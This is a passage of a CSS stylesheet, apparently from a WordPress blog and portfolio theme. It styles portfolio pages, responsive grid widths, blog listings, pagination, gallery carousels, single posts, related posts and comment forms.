  margin-bottom: 20px;
  font-weight: bold;
  color: #444 4;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .single-description {
  margin-bottom: 25px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item {
  margin-bottom: 10px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item span {
  font-weight: bold;
  display: inline-block;
  min-width: 120px;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link {
  color: #58b957;
}
.single-portfolio .portfolio-top .portfolio-content .single-portfolio-content .portfolio-meta .pmeta-item > .meta-link:hover {
  color: #90ad27;
}
.single-portfolio .related-portfolio {
  background: #fff;
  padding: 0 0 20px;
  margin-bottom: 40px;
  border-top: 2px solid #58b957;
  position: relative;
}
.single-portfolio .related-portfolio:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #ebebeb;
  position: absolute;
  top: 60px;
  left: 0;
  display: inline-block;
}
.single-portfolio .related-portfolio .related-items {
  margin: 0 -10px;
}
.single-portfolio .related-portfolio .related-items .related-item {
  width: 25%;
  padding: 0 10px;
}
.single-portfolio .related-portfolio .related-items .related-item img {
  margin-bottom: 15px;
}
.single-portfolio .related-portfolio .related-items .related-item .thumbnail-portfolio:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-portfolio .related-portfolio .related-items .related-item h4 {
  font-size: 14px;
  margin: 0;
}
.single-portfolio .related-portfolio .related-items .related-item h4 a {
  text-transform: capitalize;
  font-weight: bold;
}
.single-portfolio.rtl .portfolio-top .portfolio-content .single-thumbnail {
  margin-left: 30px;
  margin-right: 0;
}
.p-title {
  color: #333;
  font-size: 15px;
  margin: 0;
  padding: 20px 0;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: 'MontserratBold' !important;
}
.masonry .btn-loadmore .des-load {
  margin-top: 30px;
}
.portfolio .cmm-box-right .control-group button {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .p-lg-1 {
    width: 100%;
  }
  .p-lg-2 {
    width: 50%;
  }
  .p-lg-3 {
    width: 33.3333%;
  }
  .p-lg-4 {
    width: 25%;
  }
  .p-lg-5 {
    width: 20%;
  }
  .p-lg-6 {
    width: 16.6666%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .p-md-1 {
    width: 100%;
  }
  .p-md-2 {
    width: 50%;
  }
  .p-md-3 {
    width: 33.3333%;
  }
  .p-md-4 {
    width: 25%;
  }
  .p-md-5 {
    width: 20%;
  }
  .p-md-6 {
    width: 16.6666%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .p-sm-1 {
    width: 100%;
  }
  .p-sm-2 {
    width: 50%;
  }
  .p-sm-3 {
    width: 33.3333%;
  }
  .p-sm-4 {
    width: 25%;
  }
  .p-sm-5 {
    width: 20%;
  }
  .p-sm-6 {
    width: 16.6666%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .p-xs-1 {
    width: 100%;
  }
  .p-xs-2 {
    width: 50%;
  }
  .p-xs-3 {
    width: 33.3333%;
  }
  .p-xs-4 {
    width: 25%;
  }
  .p-xs-5 {
    width: 20%;
  }
  .p-xs-6 {
    width: 16.6666%;
  }
}
@media (max-width: 480px) {
  .grid-item {
    width: 100%;
  }
}
.sidebar .widget.widget_categories .block-title-widget,
.sidebar .widget.widget_recent_entries .block-title-widget {
  background-color: #f2f2f2;
}
.sidebar .widget.widget_categories .block-title-widget h2,
.sidebar .widget.widget_recent_entries .block-title-widget h2 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sidebar .widget.widget_categories .block-title-widget h2:before,
.sidebar .widget.widget_recent_entries .block-title-widget h2:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sidebar .widget.widget_categories .block-title-widget h2:before,
.rtl .sidebar .widget.widget_recent_entries .block-title-widget h2:before {
  margin-left: 10px;
  margin-right: 0;
}
.listing-title h1 {
  font-size: 28px;
  font-family: 'RalewayBold' !important;
  color: #222;
  margin: 0 0 30px;
  display: block;
  text-transform: uppercase;
}
.category-contents {
  margin-bottom: 40px;
}
.category-contents .blog-content .post {
  margin-bottom: 30px;
}
.category-contents .blog-content .post.format-image .entry-thumb:before,
.category-contents .blog-content .post.format-gallery .entry-thumb:before {
  border: 0 !important;
}
.category-contents .blog-content .post.format-audio .entry-thumb {
  width: 100%;
}
.category-contents .blog-content .post.sticky .entry .entry-content {
  background: #f2f2f2;
  padding: 20px;
}
.category-contents .blog-content .post .entry {
  background-color: #fff;
}
.category-contents .blog-content .post .entry .entry-thumb {
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.category-contents .blog-content .post .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-contents .blog-content .post .entry .entry-thumb:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 85px solid transparent;
  border-left: 80px solid #fff;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb:before {
  right: 0;
  left: auto;
  border-right: 80px solid #fff;
  border-left: 0;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .category-contents .blog-content .post .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #909090;
  font-family: 'RalewayBold';
}
.category-contents .blog-content .post .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #909090;
  display: block;
}
.category-contents .blog-content .post .entry .entry-content {
  padding: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 18px;
  color: #222;
  font-family: 'RalewayBold';
  line-height: normal;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #58b957;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta {
  color: #909090;
  font-size: 13px;
  margin-bottom: 5px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a {
  color: #909090;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta a:hover {
  color: #58b957;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag {
  color: #909090;
  text-transform: capitalize;
  font-size: 13px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a {
  color: #909090;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a:hover {
  color: #58b957;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa {
  margin: 0 0px 0 10px;
}
.category-contents .blog-content .post .entry .entry-content .readmore {
  text-align: center;
}
.category-contents .blog-content .post .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 13px;
  font-weight: 600;
  color: #58b957;
  text-align: left;
  font-family: 'RalewaySemiBold';
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a {
  text-align: right;
}
.category-contents .blog-content .post .entry .entry-content .readmore a:hover {
  color: #a2c22b;
}
.category-contents .blog-content .post .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-title h4 a {
  font-size: 16px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top {
  padding: 20px 0;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-meta {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post.no-thumb .entry .entry-thumb:before {
  display: none;
}
.pagination {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 20px 0;
  margin: 10px 0 0;
  text-align: center;
  background-color: #f2f2f2;
  border: 1px solid #ebebeb;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
  float: none;
  display: inline-block;
  background-color: #f2f2f2;
}
.pagination ul li {
  float: left;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  margin: 0 5px;
  background-color: #f2f2f2;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  float: right;
}
.pagination ul li:hover a {
  color: #58b957;
}
.pagination ul li span.current {
  background-color: #fff;
  color: #58b957 !important;
}
.pagination ul li a,
.pagination ul li span.current {
  background-color: #fff;
  display: block;
  width: 32px;
  line-height: 30px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 16px;
  color: #222;
  margin-bottom: 5px;
}
.pagination ul li .next,
.pagination ul li .prev {
  width: 90px;
  text-align: center;
  text-transform: uppercase;
  color: #222;
  border-radius: 20px;
}
.pagination ul li .next:hover,
.pagination ul li .prev:hover {
  border: 1px solid #58b957;
  background-color: #58b957;
  color: #fff;
}
.rtl .pagination ul li .fa-angle-right:before {
  content: '\f104';
}
.rtl .pagination ul li .fa-angle-left:before {
  content: '\f105';
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  border: 0;
  padding: 5px 30px;
  position: relative;
}
blockquote:before {
  content: "";
  width: 17px;
  height: 13px;
  position: absolute;
  left: 0;
  top: 0;
}
blockquote:after {
  content: "";
  width: 17px;
  height: 13px;
  position: absolute;
  right: 0;
  bottom: 0;
}
blockquote p {
  font-style: italic;
  font-size: 13px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  display: inline-block;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  border-radius: 50%;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -16px;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  text-shadow: none;
  background-image: none;
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  left: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:hover:before {
  color: #58b957;
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  right: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:hover:before {
  color: #58b957;
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #58b957;
  border-color: #58b957;
}
.single.main .post .entry-wrap,
.single.main .team .entry-wrap,
.single.main .attachment .entry-wrap {
  background-color: #fff;
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb,
.single.main .team .entry-wrap .entry-thumb,
.single.main .attachment .entry-wrap .entry-thumb {
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb img,
.single.main .team .entry-wrap .entry-thumb img,
.single.main .attachment .entry-wrap .entry-thumb img {
  width: 100%;
}
.single.main .post .entry-wrap .entry-thumb:before,
.single.main .team .entry-wrap .entry-thumb:before,
.single.main .attachment .entry-wrap .entry-thumb:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 85px solid transparent;
  border-left: 80px solid #fff;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-thumb:before,
.rtl .single.main .team .entry-wrap .entry-thumb:before,
.rtl .single.main .attachment .entry-wrap .entry-thumb:before {
  border-right: 80px solid #fff;
  border-left: 0;
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-title,
.single.main .team .entry-wrap .entry-title,
.single.main .attachment .entry-wrap .entry-title {
  color: #222;
  font-size: 22px;
  font-family: 'RalewayBold' !important;
  margin-top: 25px;
}
.single.main .post .entry-wrap .entry-date,
.single.main .team .entry-wrap .entry-date,
.single.main .attachment .entry-wrap .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-date,
.rtl .single.main .team .entry-wrap .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-date {
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-date .day-time,
.single.main .team .entry-wrap .entry-date .day-time,
.single.main .attachment .entry-wrap .entry-date .day-time {
  font-size: 24px;
  color: #909090;
  font-family: 'RalewayBold';
}
.single.main .post .entry-wrap .entry-date .month-time,
.single.main .team .entry-wrap .entry-date .month-time,
.single.main .attachment .entry-wrap .entry-date .month-time {
  font-size: 14px;
  color: #909090;
  display: block;
}
.single.main .post .entry-wrap .entry-content,
.single.main .team .entry-wrap .entry-content,
.single.main .attachment .entry-wrap .entry-content {
  padding: 20px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-meta,
.single.main .team .entry-wrap .entry-content .entry-meta,
.single.main .attachment .entry-wrap .entry-content .entry-meta {
  color: #909090;
  font-size: 13px;
  overflow: hidden;
  display: block;
  padding: 8px 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.single.main .post .entry-wrap .entry-content .entry-meta a,
.single.main .team .entry-wrap .entry-content .entry-meta a,
.single.main .attachment .entry-wrap .entry-content .entry-meta a {
  color: #909090;
  font-size: 13px;
  text-transform: capitalize;
}
.single.main .post .entry-wrap .entry-content .entry-meta a:hover,
.single.main .team .entry-wrap .entry-content .entry-meta a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-meta a:hover {
  color: #58b957;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  float: left;
  margin-right: 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  float: right;
  margin: 0 0 0 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i {
  margin: 0 0 0 10px;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i {
  margin: 0 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary,
.single.main .team .entry-wrap .entry-content .entry-summary,
.single.main .attachment .entry-wrap .entry-content .entry-summary {
  line-height: 26px;
  color: #7d7d7d;
}
.single.main .post .entry-wrap .entry-content .entry-summary h3,
.single.main .team .entry-wrap .entry-content .entry-summary h3,
.single.main .attachment .entry-wrap .entry-content .entry-summary h3 {
  font-family: 'RalewaySemiBold' !important;
  color: #222;
  text-transform: uppercase;
  margin: 25px 0;
  font-size: 13px;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone {
  float: left;
  display: block;
  clear: none;
  margin: 20px 0 30px 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone.image-single {
  margin-left: 30px;
}
.single.main .post .entry-wrap .entry-content .social-share,
.single.main .team .entry-wrap .entry-content .social-share,
.single.main .attachment .entry-wrap .entry-content .social-share {
  line-height: 33px;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding: 25px 0 40px;
}
.single.main .post .entry-wrap .entry-content .social-share .title-share,
.single.main .team .entry-wrap .entry-content .social-share .title-share,
.single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  float: left;
  font-size: 14px;
  color: #222;
  margin-right: 20px;
  font-family: 'RalewayBold';
  text-transform: uppercase;
}
.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  margin-left: 20px;
  margin-right: 0;
  float: right;
}
.single.main .post .entry-wrap .entry-content .social-share a,
.single.main .team .entry-wrap .entry-content .social-share a,
.single.main .attachment .entry-wrap .entry-content .social-share a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px;
  text-align: center;
  border-radius: 50%;
  height: 33px;
  width: 33px;
  color: #fff;
  background-color: #58b957;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.single.main .post .entry-wrap .entry-content .social-share a:hover,
.single.main .team .entry-wrap .entry-content .social-share a:hover,
.single.main .attachment .entry-wrap .entry-content .social-share a:hover {
  background-color: #050701;
}
.single.main .post .entry-wrap .entry-content .social-share a i,
.single.main .team .entry-wrap .entry-content .social-share a i,
.single.main .attachment .entry-wrap .entry-content .social-share a i {
  line-height: 33px;
}
.single.main .post #authorDetails,
.single.main .team #authorDetails,
.single.main .attachment #authorDetails {
  margin: 40px 0 0;
}
.single.main .post #authorDetails .authorDetail,
.single.main .team #authorDetails .authorDetail,
.single.main .attachment #authorDetails .authorDetail {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.single.main .post #authorDetails .authorDetail .avatar,
.single.main .team #authorDetails .authorDetail .avatar,
.single.main .attachment #authorDetails .authorDetail .avatar {
  overflow: hidden;
  float: left;
}
.rtl .single.main .post #authorDetails .authorDetail .avatar,
.rtl .single.main .team #authorDetails .authorDetail .avatar,
.rtl .single.main .attachment #authorDetails .authorDetail .avatar {
  float: right;
}
.single.main .post #authorDetails .authorDetail .infomation,
.single.main .team #authorDetails .authorDetail .infomation,
.single.main .attachment #authorDetails .authorDetail .infomation {
  overflow: hidden;
  padding: 10px 20px;
  color: #999999;
  line-height: 22px;
}
.single.main .post #authorDetails .authorDetail .infomation .name-author,
.single.main .team #authorDetails .authorDetail .infomation .name-author,
.single.main .attachment #authorDetails .authorDetail .infomation .name-author {
  text-transform: uppercase;
  color: #222;
  font-size: 14px;
  font-family: 'RalewayBold';
}
.single-post-relate {
  margin-bottom: 60px;
  margin-top: 40px;
}
.single-post-relate > h4 {
  text-transform: uppercase;
  margin-bottom: 20px;
  font-size: 16px;
  color: #444;
  font-family: 'RalewayBold' !important;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post-relate > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #58b957;
}
.rtl .single-post-relate > h4:before {
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img {
  position: relative;
}
.single-post-relate .post .item-relate-img:hover img {
  opacity: 0.85;
}
.single-post-relate .post .item-relate-img:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 85px solid transparent;
  border-left: 80px solid #fff;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img:before {
  border-right: 80px solid #fff;
  border-left: 0;
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img .entry-meta {
  left: auto;
  right: 10px;
}
.single-post-relate .post .item-relate-img .entry-meta .day-time {
  font-size: 24px;
  color: #909090;
  font-family: 'RalewayBold';
}
.single-post-relate .post .item-relate-img .entry-meta .month-time {
  font-size: 14px;
  color: #909090;
  display: block;
}
.single-post-relate .post .item-relate-content {
  background-color: #fff;
  padding: 15px 0;
}
.single-post-relate .post .item-relate-content h4 {
  margin-bottom: 15px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content h4 a {
  color: #222;
  font-size: 14px;
  font-family: 'RalewayBold';
}
.single-post-relate .post .item-relate-content h4 a:hover {
  color: #58b957;
}
.single-post-relate .post .item-relate-content .entry-meta {
  color: #909090;
  font-size: 13px;
  overflow: hidden;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 5px;
}
.single-post-relate .post .item-relate-content .entry-meta a {
  color: #909090;
  font-size: 13px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content .entry-meta a:hover {
  color: #58b957;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: right;
  display: block;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 0 0 10px;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 10px 0 0;
}
.single-post-relate .post .item-relate-content .read-more {
  color: #58b957;
  text-transform: capitalize;
  font-family: 'RalewaySemiBold';
  font-size: 14px;
  display: block;
  margin: 15px 0;
}
.single-post-relate .post .item-relate-content .read-more i {
  margin-right: 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i {
  margin: 0 0 0 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i:before {
  content: '\f0d9';
}
#comments h3 {
  color: #222;
  text-transform: uppercase;
  font-size: 16px;
  font-family: 'RalewayBold' !important;
  margin-bottom: 20px;
}
#comments h3 small {
  color: #222;
  font-size: 16px;
}
#comments .commentlist .children {
  margin-left: 90px;
  margin-right: 0;
}
.rtl #comments .commentlist .children {
  margin-right: 90px;
  margin-left: 0;
}
#comments .comment {
  margin-bottom: 30px;
  background-color: #fff;
}
#comments .comment .author {
  margin: 0;
  overflow: hidden;
}
#comments .comment .media-body {
  padding-left: 20px;
}
.rtl #comments .comment .media-body {
  padding-right: 20px;
  padding-left: 0;
}
#comments .comment .media-body .media .media-heading {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ebebeb;
}
#comments .comment .media-body .media .media-heading .author-name {
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold';
  margin-bottom: 5px;
}
#comments .comment .media-body .media .media-heading .time {
  color: #909090;
  font-family: 'RalewaySemiBold';
  font-size: 11px;
  line-height: 21px;
  padding: 0 50px;
  margin-top: -3px;
  text-transform: uppercase;
}
#comments .comment .media-body .media .media-heading .time a {
  color: #909090;
}
#comments .comment .media-body .media .media-heading .reply a {
  position: relative;
  font-size: 0;
}
#comments .comment .media-body .media .media-heading .reply a:before {
  font-size: 20px;
  color: #999999;
  content: "\f112";
  display: inline-block;
  vertical-align: top;
  font-family: fontawesome;
}
#comments .comment .media-body .media .media-heading .reply a:hover:before {
  color: #58b957;
}
#comments .pingback .media-heading .time {
  display: none;
}
#respond {
  margin-bottom: 60px;
}
#respond .wp-comment .title {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 30px;
}
#respond .wp-comment .form-horizontal .cmm-box-top {
  margin: 0 -15px 10px;
}
#respond .wp-comment .form-horizontal .cmm-box-top .control-group {
  width: 33.333%;
  padding: 0 15px;
}
#respond .wp-comment .form-horizontal .cmm-box-top input {
  width: 100%;
  border: 1px solid #ebebeb;
  height: 42px;
  text-indent: 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
#respond .wp-comment .form-horizontal .cmm-box-top input:focus {
  background-color: #fafafa;
}
#respond .wp-comment .form-horizontal .cmm-box-bottom textarea {
  width: 100%;
  border: 1px solid #ebebeb;
  padding: 14px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
#respond .wp-comment .form-horizontal .cmm-box-bottom button.btn {
  margin-top: 10px;
  height: 42px;
  border: 0;
  line-height: 42px;
  font-size: 13px;
  font-family: 'RalewayBold';
  color: #fff;
  text-transform: uppercase;
  padding: 0 25px;
  border-radius: 0;
  background: #58b957;
}
#respond .wp-comment .form-horizontal .cmm-box-bottom button.btn:hover {
  background: #90ad27;
}
.sidebar-related-post .sidebar-relate-content {
  padding: 30px 20px 0;
}
.sidebar-related-post .sidebar-relate-content .item {
  margin-bottom: 30px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .img_over {
  position: relative;
  margin-bottom: 10px;
}
.sidebar-related-post .sidebar-relate-content .item .item-inner .img_over:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: url('../assets/img/icon-plus.png') no-repeat center center;
  background-color: rgba(0,0,0,0.5);
  pointer-events: none;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s;
